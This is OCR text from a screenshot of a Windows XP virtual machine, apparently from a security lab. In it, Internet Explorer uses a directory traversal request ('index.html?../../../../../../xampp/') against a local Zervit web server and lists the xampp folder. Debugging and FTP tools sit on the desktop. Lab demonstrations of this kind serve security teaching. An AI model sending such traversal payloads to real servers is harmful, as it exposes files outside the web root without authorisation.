 BookXP - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Recycle Bin
Zervit - Dir Listing - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost:3232/index.html?../../../../../../xampp/ Go Links »
Adobe Reader 8
Zervit Dir Listing: index.html?..\..\..\..\..\..\xampp\
Immunity Debugger
Name Size
./ [DIR]
WinSCP
.. [DIR]
anonymous/ [DIR]
3ComTFTP
apache/ [DIR]
apache_start.bat 106
apache_stop.bat 104
12f1ab0...
cgi-bin/ [DIR]
FileZillaFTP/ [DIR]
Internet
Local intranet
start Shortcut to zervit Zervit - Dir Listin... 3:03 PM